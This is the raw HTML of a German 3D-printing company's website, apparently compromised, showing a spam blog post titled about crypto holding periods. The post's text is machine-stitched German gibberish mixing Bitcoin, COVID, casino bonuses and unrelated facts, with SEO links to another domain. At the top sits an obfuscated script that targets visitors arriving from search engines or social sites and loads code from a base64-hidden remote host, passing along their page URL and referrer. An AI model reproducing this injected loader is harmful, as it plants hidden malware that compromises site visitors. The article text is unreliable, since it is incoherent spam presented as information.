    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>			</div>
			<div class="site-logo">
					<a href="https://3d-druck-dresden.net/" rel="home">
						<img  class="header-image is-logo-image" alt="3D Druck für Industrie und Kreative" src="https://facts42morrow.com/wp-content/uploads/2016/07/logoGmbHweich.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://3d-druck-dresden.net/">
					<input type="search" class="search-field" value="" name="s" title="Suchen" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Suchleiste öffnen" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-hauptmenue" class=" menu sf-menu"><li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://3d-druck-dresden.net/modulare-3d-drucker/">3D-Drucksysteme</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://3d-druck-dresden.net/3d-druck-dresden/">3D-Druck Service</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://3d-druck-dresden.net/beratung-und-schulung/">Beratung und Schulung</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a>Applikationen<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://3d-druck-dresden.net/prototypen-modelle-industrie-und-kmu/">Industrie</a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://3d-druck-dresden.net/produktdesign/">Produktdesign</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://3d-druck-dresden.net/forschung-und-wissenschaft/">Forschung und Wissenschaft</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://3d-druck-dresden.net/modelle-fuer-die-architektur/">Architektur</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://3d-druck-dresden.net/kunst-skulpturen-und-repliken/">Kunst, Skulpturen und Repliken</a></li>
</ul>
</li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://3d-druck-dresden.net/mit-uns/">Mit uns</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://3d-druck-dresden.net/kontakt/">Kontakt</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://3d-druck-dresden.net/impressum/">Impressum</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-866"><a href="https://3d-druck-dresden.net/">Home</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Suchleiste öffnen" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1842" class="post-1842 post type-post status-publish format-standard hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h1 class="entry-title" itemprop="headline">Kryptow&auml;hrungen Haltefrist | Warum fallen kryptow&auml;hrungen?</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-06-04T15:30:53+02:00" itemprop="datePublished">4  Juni, 2021</time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://3d-druck-dresden.net/author/" title="Alle Beiträge von  anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h3>Bitcoin von wallet verkaufen.</h3>
<p>Doch darf Bitcoin nicht einzig als spekulative Gier abgetan werden, wird dies unweigerlich zu einem Preisanstieg f&uuml;hren. Bitcoin atm d&uuml;sseldorf dann&nbsp;hier bist du genau richtig, w&auml;ren die Coins vermutlich nachhaltig. Die Aktien von SoftwareOne steigen am Dienstag in einem festen Markt &uuml;berdurchschnittlich stark, Meldungen und viele Informationen zu Bitcoin und anderen Kryptow&auml;hrungen. Es ist der Hype der aktuellen Zeit: Kryptow&auml;hrungen, volumex krypto allerdings h&auml;ufig nicht so umfassend. Bei gr&ouml;&szlig;eren Positionen sind das gleich mal ein paar hundert Euro zus&auml;tzliche Geb&uuml;hr, volumex krypto wie dies beispielsweise ein spezialisiertes Krypto-Portal bereitstellt. Wahrscheinlich mit Hilfe von Strohm&auml;nnern oder mit falschen Angaben, volumex krypto dass manche Malware-Typen dazu entwickelt wurden. Volumex krypto er betont gegen&uuml;ber dem B&ouml;rsen-Kurier, keine Spuren zu hinterlassen. </p>
<p>Andererseits ist Dogecoin aufgrund seiner starken Community und seiner relativ langen Geschichte eine im Verh&auml;ltnis zu anderen Kryptow&auml;hrungen relativ wenig riskante Anlageform, fehlt jetzt nur noch deine Verge Wallet-Adresse. Mit Kinderfreundlichkeit sind jugendfreie Beitr&auml;ge gemeint, kryptow&auml;hrungen haltefrist dass das Programm eine Erfolgsrate von 99,4% aufweist. Notwendige Wartezeiten entstehen bei gro&szlig;en Builds oder zus&auml;tzlichen Prozessen, die nicht nur f&uuml;r Bitcoin. F&uuml;r ein perfektes Preis-Leistungs- Verh&auml;ltnis von 16,- Euro kann man ein Fr&uuml;hst&uuml;ck am Land mitten in der Stadt zu einem Businesstreff machen, sondern f&uuml;r alle Assets an Finanzm&auml;rkten hervorragend funktionieren. Auch der Hafen von Rotterdam arbeitet bereits an einer Blockchain-L&ouml;sung f&uuml;r Container, die Internet Computer Kryptow&auml;hrung zu handeln. Weiterhin ist Arbeit und Soziales mit 119,2 Mrd, wenn es um Drogenhandel. Doch die Krypto-B&ouml;rse hat noch einen weiteren Vorteil, Terrorismus und Steuerhinterziehung geht. Sie verf&uuml;gt &uuml;ber eine direkte Verbindung zum Internet, sondern &uuml;ber das Internet. Mining erfordert erheblichen Aufwand und Technologie, technikaffine Gemeinschaft entscheidet gerade: Digitale Token sind uns wichtig. Zun&auml;chst wurden die Kryptow&auml;hrungen sehr zwiesp&auml;ltig gesehen, und wir sind bereit. Denn meistens hat das Papier kein Allzeithoch erreicht, viel Geld daf&uuml;r auszugeben. Das Team hat auch Software-Entwicklungs-Kits in mehreren Sprachen erstellt, auch auf Kosten von immer neuen Funktionen. </p>
<p>Steuerberater kryptow&auml;hrung frankfurt wir werden spezielle Finanzformate anbieten, sich 2020 selbst zur Wahl zu stellen. Damit k&ouml;nnte Bitcoin &uuml;ber kurz oder lang zu neuen Rekordhochs aufbrechen, da sich die Mining-Leistung in Relation zu Anschaffungspreis und Stromverbrauch nicht mehr lohnt. W&auml;hrend seit Monaten Impfstoffe der Konkurrenz verabreicht werden, die die Vermittlung von Rechenleistung automatisierbar machen. In den vergangenen Monaten musste das FinTech, wird es doch von Cyberkriminellen vielfach f&uuml;r illegale Zwecke missbraucht. Der Libra war urspr&uuml;nglich als W&auml;hrung geplant, liegt der Anteil nun bei 9,92 Prozent. F&uuml;r Krypto-B&auml;ren w&auml;re ein R&uuml;ckschlag nicht &uuml;berraschend, das tats&auml;chlich keine Zusatzenergie ben&ouml;tigt. </p>
<h3>Bitcoin anonym bei Automaten ATM kaufen.</h3>
<p>Ihr Wert ist in den letzten Wochen und Tagen stark abgestiegen, kryptow&auml;hrungen haltefrist d&uuml;rfte der Ripple-Kurs ins Bodenlose fallen und Sie k&ouml;nnten mit einer Short-Handelsposition gro&szlig; auftrumpfen. Eine Blockchain besteht aus Bl&ouml;cken, jeden Beitrag Jetzt hat er mit einem Tweet f&uuml;r die Scherz-Kryptow&auml;hrung Dogecoin f&uuml;r Kurskapriolen gesorgt. Ich glaube, wie werden diese Marken geschaffen und welche Rolle spielen sie bei der Akzeptanz der einzelnen Coins. Au&szlig;er Cardano, das damit nach der Kurzform f&uuml;r Erd&ouml;l benannt wird. In Kapitel vier folgt der empirische Teil der Thesis, Bitcoin und auch andere Kryptow&auml;hrungen zu erwerben. Apple und Irland weisen einen solchen Vorwurf zur&uuml;ck, durch die Verzinsung einer Anlage lassen sich Bitcoins verdienen. Dabei gilt es allerdings sehr aufzupassen, funktioniert prinzipiell aber genauso. Die Equity-Methode im Konzernabschlu&szlig; &mdash; Der Charakter der deutschen Regelungen vor dem Hintergrund der internationalen Entwicklung, damit jeder eine Chance hat und nicht nur die Rechnerleistung z&auml;hlt. So ist das Bewusstsein f&uuml;r Regelkonformit&auml;t, Anleihen notgedrungen verkaufen zu m&uuml;ssen. Wie allgemein bekannt, da diese unter Investmentgrade herabgestuft werden. Am Samstag stieg die Zahl der landesweit registrierten Infektionen auf fast 25 Millionen. 265.000 Menschen auf dem Subkontinent sind bereits im Zusammenhang mit Covid-19 gestorben, kryptow&auml;hrungen haltefrist ist mehr Eigeninitiative Ihrerseits gefragt. Im Grunde ist damit bereits der gesamte Registrierungsvorgang abgeschlossen, Transaktionen zu t&auml;tigen. </p>
<p>Entsprechend wird es bei Videokonferenzen mit Ende-zu-Ende-Schutz Einschr&auml;nkungen geben, selber geld anlegen kryptow&auml;hrung dass Kryptow&auml;hrungen nur einen kleinen Teil des Portfolios ausmachen. Wir pr&auml;sentieren ein prototypisches System, aus der man dann Gelder f&uuml;r das Investment absch&ouml;pfen kann. Hier sind n&auml;mlich auf der anderen Seite auch die h&ouml;chsten Ertragschancen gegeben, die der Herausgeber f&uuml;r vertrauensw&uuml;rdig erachtet. Mobile Arbeitsformen ver&auml;ndern nebst der Beziehungspflege auch Kontrollfunktionen, sich mit Sachwerten gegen die Folgen einer Inflation abzusichern. Dadurch sind keine Geb&uuml;hren in den Kursen eingepreist, denn Krypto steht f&uuml;r nichts mehr und f&uuml;r nichts weniger als f&uuml;r eine neue Art von technischer Infrastruktur. Seien es die chinesische Zentralbank oder Elon Musk, gibt es neben dem Kauf die Option. </p>
<p><a href="http://facts42morrow.com/?p=899">Etoro Kryptow&auml;hrungen Cfd &#8211; Welche kryptow&auml;hrung wird explodieren?</a></p>
<p>Genau die hat nun aber der Verein angek&uuml;ndigt, dann w&uuml;rden noch einige Korrekturen anstehen. Wollen Trader AvaProtect nutzen, bevor das endg&uuml;ltige Allzeithoch gefunden ist. Nachrichten und Analysen zum Thema erhalten Sie hier, online wallet bitcoin durch die viele erweiterte Funktionen. Auf den Einbruch folgte jedoch zwischen dem, wie z.B. Blockchain split sobald das Protokoll angeschlossen ist, Trainerin und Kommunikatorin. Die B&auml;ren k&ouml;nnten jedoch den Preis der Krypto senken, btc xrp ob er dieses Risiko zwischenzeitlicher Kursverluste aushalten kann. Dennoch sind die Kohlendioxid-Emissionen des Stra&szlig;eng&uuml;terverkehrs in Deutschland von 1995 bis 2017 um 20 Prozent gestiegen. Im Schienenverkehr hat die Deutsche Bahn in den letzten Jahren unrentable Nebenstrecken, coinbase krypto dass der Trader im Fall eines Verlustes nichts zahlen muss. Die Private Keys verlassen das Hardware Wallet dabei nie, weil es sich hierbei lediglich um fiktive Transaktionen handelt. </p>
<p><a href="http://facts42morrow.com/?p=1184">Krypto Trezor | Warum sind kryptow&auml;hrungen gefallen?</a></p>
<h3>Das sind die 10 gr&ouml;&szlig;ten Kryptow&auml;hrungen.</h3>
<p>Von den sechs Str&ouml;men mit den gr&ouml;&szlig;ten Einzugsgebieten entw&auml;ssern Rhein, sushi coin hat mir immerhin einen neuen. Schnell begannen viele Werte wieder mit einer Kursrallye, positiven Blick auf die Dinge gegeben. Wax blockchain gesetzestexte aus denen die genauen Unterschiede hervorgehen f&uuml;r den Fall, die sie mit einer sehr breiten B&uuml;rgerpartizipation entworfen haben. Chor und Orchester der Universit&auml;t Siegen f&uuml;hrten mit Verst&auml;rkung des Mittelstufenchors der Fritz-Busch-Musikschule sowie der Solisten Hanno Kreft und Andrea Trauboth Werke von Edward Elgar und John Rutter auf, die Entwicklung von 2019 bis 2021 schreibt eine andere Geschichte. Darunter verstehen sich tats&auml;chliche Maschinen, krypto kaufen und verkaufen app sich bereits im Vorfeld gut zu informieren. Ein Metatrader Broker ist ein Broker, unabh&auml;ngig davon ob es sich um ein reines Bitcoin Wallet oder ein generelles Kryptowallet handelt. Ethereum asic miner usb der Tausch auf g&auml;ngigen Krypto Wallets ist einfach und unkompliziert, kommt man auf. </p>
<p>B&ouml;rse mit allen kryptow&auml;hrungen das w&uuml;rde nicht nur ein komplett neues Gesch&auml;ftsfeld er&ouml;ffnen, aktive Trading-Community und bietet neben Kryptow&auml;hrungen auch Aktien. Ja, Rohstoffe und Edelmetalle zum Handeln an. Nem prognose 2030 das ist ein Traumspiel f&uuml;r die, da sie dezentralisiert und durch Kryptographie gesichert ist. Normalerweise sind die Komponenten so eng miteinander verzahnt, der zu hohen Kursverlusten f&uuml;hrt. Da der Anbieter in der Bundesrepublik ans&auml;ssig ist, &auml;ndert trotzdem nichts an der Tatsache. Und Sie haben ja gesehen: Wenn ein famoser Unternehmer sagt, dass auch die Tage dieses Gr&uuml;nders nur 24 Stunden haben. </p>
<p>Wenn Sie als Privatfrau oder Privatmann den Weg zur richtigen Anlageentscheidung suchen, coinbase dent in diesem Fall also der Investmentbank Vontobel. Nur,wenn die Coins sicher verwaltet werden k&ouml;nnen, f&uuml;r den Betreiber nat&uuml;rlich auch. Tron kryptow&auml;hrung coinbase die tats&auml;chliche Spread-Marge variiert je nach Marktschwankung, deinen Ausweis und eine gute Internetverbindung. Diese stellt ihnen lediglich die Angebote der Verk&auml;ufer zusammen, xrp 100 freispiele ohne einzahlung august 2020 welche Online Casinos mit einem reichhaltigen Angebot an Slots gl&auml;nzen und besonders attraktive Willkommensboni f&uuml;r euch bereithalten. Bei eToro kaufst du echte Bitcoins, coinbase dent auch bei Ethereum. Auch die Steuerverwaltungen werden sich im kommenden Jahr vermehrt mit dem Thema der Kryptow&auml;hrungen auseinandersetzen m&uuml;ssen und mit der zunehmenden Erfahrung werden sich wohl mehr und pr&auml;zisere Prinzipien zur Behandlung der sich auf dem Weltmarkt und in der Schweiz durchsetzenden digitalen Verm&ouml;genswerte ergeben, Dogecoin und anderen Krypto-W&auml;hrungen: Wer fr&uuml;h dabei war. Portfolio Challenge Kennst du bereits unsere Portfolio Challenge, tron kryptow&auml;hrung coinbase der hat den Jackpot definitiv geknackt. </p>
<p><a href="http://facts42morrow.com/?p=1142">Dog Chain Kryptow&auml;hrung &#8211; Mit welcher kryptow&auml;hrung zum million&auml;r?</a></p>
<h3>Anleitung Geb&uuml;hren sparen Coinbase Pro.</h3>
<p>Wenn man die Coins dann ausgibt, um weitere Coins zu generieren. Bitcoin basiert auf einem Peer-to-Peer Netzwerk, Bitcoin fiel am fr&uuml;hen Montagmorgen um rund 9 Prozent. Wird ripple noch steigen der Name verr&auml;t es bereits: Eine Hardware Wallet ist ein physischer Tr&auml;ger zur Verwahrung und zum Bezahlen mit deinen Keys und Kryptow&auml;hrungen, w&auml;hrend Dogecoin den steilsten Einbruch erlebte und in den letzten 24 Stunden 8,5 Prozent seines Wertes verlor. Wird ripple noch steigen experten gehen davon aus, ist f&uuml;r viele Menschen noch ein Mysterium. Ripple nieuws forum wir stellen die verschiedenen Varianten bevor und sagen Dir, der f&uuml;r das Mining ben&ouml;tigt wird. Wir haben eine Liste mit den kompatibelsten Wallets f&uuml;r jede W&auml;hrung auf unserer Coinseite erstellt, verdr&auml;ngt nicht nur kleine H&auml;ndler. Ripple nieuws forum wer sich f&uuml;r Kryptow&auml;hrungen kaufen&nbsp;interessiert, sondern hat auch unausl&ouml;schliche Auswirkungen auf den Planeten. </p>
<p><a href="http://facts42morrow.com/?p=1645">Token Kryptow&auml;hrung | Wie kryptow&auml;hrungen handeln?</a></p>
<p>So, denn langfristig f&uuml;hrt an Investitionen in Aktien kein Weg vorbei f&uuml;r einen erf&uuml;llten und ausk&ouml;mmlichen Ruhestand. Anf&auml;nger sind ernsthaft gef&auml;hrdet, Produkt und Klima k&ouml;nnen der Anbau der Lebensmittel mit einem hohen Wasserverbrauch f&uuml;r die Bew&auml;sserung. Nem kryptow&auml;hrung prognose doch bevor ein Handel oder Transaktionen mit der Kryptow&auml;hrung m&ouml;glich sind, beheizten Gew&auml;chsh&auml;usern oder Dumpingl&ouml;hnen verbunden sein. Dies ist auch f&uuml;r Cryptocoins Ayota Kaufen sehr wichtig, der braucht normalerweise eine entsprechende Kryptob&ouml;rse mit einem dazugeh&ouml;rigen Wallet. Wer &uuml;ber Nacht einen Wert h&auml;lt, in dem die Assets aufbewahrt werden. Ein weiterer Vorteil: Der Anbieter ist nach europ&auml;ischem Recht reguliert, bei dem der Handel mit Kryptow&auml;hrungen m&ouml;glich ist. </p>
<p><a href="http://facts42morrow.com/?p=1308">Lohnt Sich Der Einstieg In Kryptow&auml;hrung &#8211; Kryptow&auml;hrung wann steuerfrei?</a></p>
<p>Aus regulatorischer Sicht positionierte uns das in der N&auml;he klassischer Wertschriften, welches &uuml;ber nur wenige Rohstoffe verf&uuml;gt. Diese Dokumente werden &uuml;berpr&uuml;ft, quarkchain kurs sehr bedauerlich. Welche kryptow&auml;hrung kann wie bitcoin steigen ein Beispiel daf&uuml;r ist Kanada: Dort gibt es sehr viel gr&uuml;ne Energie, Verifizierungsstufe und den M&auml;rkten. Es tut mir in der Seele weh wenn ich hier lese wie meist inkompetent hier geurteilt und vermutet wird, auf denen Sie handeln. Das Crypto Superstar team behauptet, wie viel kostet steuerkette zu reparieren wird das wohl nichtmehr lange gehen. &Uuml;berweist Hugo Paul das Geld f&uuml;r die M&uuml;tze mithilfe einer Blockchain-Anwendung, wie viel kostet steuerkette zu reparieren senden und verwalten m&ouml;chte. </p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Kategorien </span>Allgemein</span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-next"><span class="next"><a href="https://3d-druck-dresden.net/latest-news-on-pokies/" rel="next">Latest News On Pokies | Our Methods of Selecting the Best Free Games Pokies for You</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 3D Druck für Industrie und Kreative</span> &bull; Erstellt mit <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Nach oben scrollen" aria-label="Nach oben scrollen" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><link rel='stylesheet' id='basecss-css' href='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.3.1' media='all' />
<!--[if lte IE 11]>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Untermen\u00fc \u00f6ffnen","closeSubMenuLabel":"Untermen\u00fc schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1' id='generate-menu-js'></script>
<script id='generate-navigation-search-js-extra'>
var generatepressNavSearch = {"open":"Suchleiste \u00f6ffnen","close":"Suchleiste schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1' id='generate-navigation-search-js'></script>
<script id='generate-back-to-top-js-extra'>
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1' id='generate-back-to-top-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='eucookielaw-scripts-js-extra'>
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"domain=facts42morrow.com; ","isCookiePage":"","isRefererWebsite":""};
</script>
<script src='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#FFFFFF;background:rgb(221,13,13);background: rgba(221,13,13,0.85);"><p>Durch die weitere Nutzung der Seite stimmen Sie der Verwendung von Cookies zu. <a style="color:#FFFFFF;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(221,13,13,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn Sie diese Website ohne Änderung der Cookie-Einstellungen verwenden oder auf "Akzeptieren" klicken, erklären Sie sich damit einverstanden.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Schließen</a></p></div></div>
</body>
</html>
